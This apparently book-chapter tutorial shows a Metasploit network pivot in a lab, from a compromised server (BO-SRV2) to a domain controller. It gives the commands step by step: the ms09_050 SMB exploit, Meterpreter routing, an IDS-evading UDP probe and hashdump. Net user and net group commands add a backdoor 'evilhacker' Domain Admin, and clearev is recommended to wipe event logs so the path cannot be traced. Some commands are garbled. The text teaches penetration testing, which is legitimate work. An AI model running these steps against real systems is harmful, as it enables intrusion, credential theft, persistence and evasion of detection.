

The following diagram of the actual attack path we will use for this demo. We are already on the 10.100.0.0/24 network and ready to pivot to 192.168.202.0/24.
Once we have exploited BO-SRV2, we can then use its interface on the 192.168.202.0/24 network to exploit hosts on that network. Some tools like db_nmap do not work through this type of pivot. The command db_nmap is calling an outside program, nmap, to do the work, and the output of this outside application is imported in the data base. Nmap isn't a Metasploit module. The pivot we are using only allows Metasploit modules to run through this pivot. No worries. Metasploit comes with a lot of its own discovery tools that will work just fine through this pivot.

One way you could look at this method is that it builds on the information we got from the original exploit of the BO-SVR2 machine. With this being the case, we could have dropped a back-door on that server so we could come back at any time to further exploit the network. Don't worry! We will cover that in a later chapter. We are going to use the same exploit we used last time to exploit BO-SRV2, but this time the attack is coming from the 10.100.0.0/24 network. We can see in the following screenshot that we have exploited the machine and now have a Meterpreter shell:

Next, we make sure that we have SYSTEM access and check the system's information. After that, we go into a shell on the machine:
getsystem
sysinfo
shell
After that, you get your shell run:
ipconfig
We can now see the network information for both interfaces and networks. We know the maximum sizes of the networks (255.255.255.0, and the gateway addresses of both networks. We now know what the IP addresses of the routers are (10.100.0.1 and 192.168.202.1) and might assume that these are also firewalls. Now we know what is around the corner.
Once you have copied this information to your notes, you now need to get out of the Windows shell. The logical move right now is to type:
exit

This will put you back to the Meterpreter prompt. We now need to get out of this shell to set up our route to the new network. To back out of this shell and not close the connection, type:
background
To check on the session, type:
sessions -l
This will list the running sessions. You will see the Session ID Number, and you will need this when setting up the route later. Here, the ID is 1.

Next, we need to set up a route to the network. Metaploit has its own built-in routing functions. The route command works much like the route command in Linux but the routes you establish within Metasploit only work within Metasploit.
To set up the route, type:
route add 192.168.202.0 255.255.255.0 1
This adds the route to the 192.168.202.0 network with a netmask of 255.255.255.0, and the 1 at the end routes this traffic through session 1. Note that when we type just route, the command fails and gives the help information. To be sure your route is set up, type:
route print
This will print out the routing information within Metasploit. As we can see, we have a route using Session 1 as the gateway.
We still need to find some machines on the 192.168.202.0/24 network. Yes, we know where the router is but we should still look around for some low hanging fruit. Firewalls and routers are normally well-hardened and sometimes set off alerts when they are poked at too much. One poke to test for a default router password should be enough, and then move on to lower-hanging fruit.
We know that this network most likely has Windows servers on it. This being a back-end network, these are most likely internal servers - the ones where all the really juicy data is at. We have found that BO-SRV2 is using SMB/NetBIOS. It is likely that all of the servers in the internal network are using SMB over NetBIOS as well. NetBIOS just loves to hand out network and systems information, so we will probe the NetBIOS service and see what we can find.
We will use the module auxiliary/scanner/discovery/udp_probe. We are using the UDP probe because we know NetBIOS will respond and return information. Also, IDS systems are less likely to pick up UDP than they are to notice unexpected TCP traffic. When working properly, NetBIOS messages make a lot of noise on a network, so much noise that the IDS system will squelch this noise and ignore that traffic entirely. Our inquisitive little probe may go completely unnoticed.

Above, we have set our RHOSTS network to 192.168.202.0/24 and set the LHOST to our local address, 10.100.0.196. We then type run we get our results. From the return strings we can see that we show two servers and the gateway router on the network. One of these servers is the one we are on and we can see the internal address of 192.168.202.3. We also see a new server BO-DC1 with an address of 192.168.202.2. We can also see that both are members of the LAB1 domain. Hmmm. A server named DC1. You don't think this could be the domain controller do you?

We know the exploit exploit/windows/smb/ms09_050_smb2_negotiate_func_index worked on the first server, so will most likely this work on BO-DC1. Systems are patched in groups so a vulnerability will most likely work on other machines.
Let's pwn us a domain controller!
If you're not still in the module, load up the ms09-050 exploit again:
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
We set our RHOST:
set RHOST 192.168.202.2
exploit
Hmmm! Nothing happened—it just sat there and then failed. We can run sessions -l and see we don't have a session. Where is the problem? When we look at the configuration, we see that we are using our address on the 10.100.0.0 network.

Let's change it to the pwned host we are on and see what happens:
set LHOSTS 192.168.202.3
exploit
And bang! We're in! Yes, we have borrowed the interface on BO-SRV2 and exploited through it. We now have a session2 running with a Meterpreter shell. By typing sysinfo, we see this is BO-DC1 we have control of. Now, it's time to gain control of the whole network. We have the domain controller, so we can really wreak havoc.
Now that we are in this machine, we might find it is dual-homed or multi-homed to other network segments. We can pivot from this machine to a third network or a fourth. If one of the newly discovered network segments is also multi-homed, we could get ourselves a nice collection of hosts in this client network. If you have ever wondered how large networks get hacked deep into their internal networks, this is how.
Also, when using pivots, if after you have gathered all your loot you want to back out without a trace, the last command to run is clearev. This will clear all the event logs on the machine. Do this at every pivot point when backing out and your path is unlikely to be traceable.
OK, we're in.

First, let's gather some hashes:
hashdump
The fun part about cracking a domain controller is that you only have to crack one hash file to get both the local administrators and the domain administrators. We have the hash values for ALL the domain accounts and even the hashes for the machine accounts on the domain.
It was really nice of Microsoft to seamlessly integrate the domain accounts in with the local accounts. It would be much safer to store LDAP service accounts in their own encrypted store.
Be sure to copy/paste these into your project notes for later offline cracking:
Password cracking is time-consuming. This is why it is generally a good idea to take that process offline on a system with high resource levels. You don't have to wait until John the Ripper has cracked all the passwords. We have SYSTEM access, so let's just set up a user account to which we know the password. We will use the Windows NET USE commands to do this from a shell.

This little-known method for adding users can make your life as a Windows System Administrator easier. Adding users through the GUI interface is slow, but it is the only way that most Windows Administrators know how to do this task:
- From inside the Meterpreter prompt, as we did before, type:
shell - Run the following commands after getting a shell on the system:
net user evilhacker lamepassword /addNotice we got an error from the SMB service that our password isn't strong enough, so let's try it again. After all, a good password will keep us out. Right?
net user evilhacker LamePassword1 /addSuccess!
- Make a Local Administrator group for her:
net localgroup "Administrators" evilhacker /addSuccess!
- Add her to the Domain Administrator group:
net group "Domain Admins" evilhacker /addSuccess!
- To exit the Windows shell, type:
exit
We have now set up an account with full rights throughout the Domain. Now that we have unlimited access, we can back out of our exploits and get out of Metasploit - if you like. This way of creating accounts is also useful for your usual system administrative task of adding new users. You can write a batch file to add an unlimited number of users from a text file with a list of names and "first-use" passwords.
Before we leave BO-DC1, we need to background our session on BO-DC1. We can see our two sessions running by typing:
sessions -l

To kill all sessions, type:
sessions -K
This will kill all the running sessions. I'm not clearing the Event Logs this time.


Since we are still resident on the 10.100.0.0 network, we will need to log in to BO-SRV2 first. So, let's RDP into the host. We will use our brand new Administrator's account. To use RDP on Kali, you will use rdesktop. Rdesktop doesn't really have a GUI frontend, so from the command line type:
rdesktop 10.100.0.189
The desktop login screen will appear. You will notice in the screenshot that the user is listed as evilhacker. This will fail on a domain. So, since we know the Windows domain is LAB1, enter LAB1evilhacker and your lame (but complex) password.

We're in! As you can see in the illustration below, we have a Windows domain-administrative user named evilhacker, and we can do anything we want. We could choose a name that is less noticeable, in case there is an audit of domain users. For penetration testing, we really want it to be obvious that there is a serious problem that the testing client needs to address.


Now let's pivot to the Domain Controller. Open up the Windows RDP client on BO-SRV2 and log into the Domain Controller.
We're in the Domain Controller!
If we open up the Active Directory Users and Computers mmc panel, we can see the evilhacker account we set up, with which we have full control to do everything.
One could ask, "why gather the user hashes if you have command over the domain?" A lot of network equipment isn't tied to the domain, and for security reasons should not be tied to the domain controller. Firewalls, routers, and such should have logins separate from domain accounts. People often use the same passwords all over the network, even on machines that are not logically connected to the domain account list. It is highly likely that one of the passwords you crack will work on other machines that are not tied to the domain. Also, even if the passwords don't work, you may get an idea of how the network users construct their passwords from likes or hobbies. A password such as FalconsGoGo! may lead to a password on another machine such as RaidersSux! on another device. Clearly, from looking at the first password, we can guess that the person is into football. A clue!
Little bits of information like this, that seem useless at first glance, may reveal a lot when combined with other bits of information you can find floating around the network. Knowing your user's mind in an important hacking tool. Being able to gather bits of info and then analyze these bits is what makes the difference between a good hacker and a great hacker. Being able to think like the person you are attacking is the greatest exploitation tool. The most powerful system you have is the one between your ears.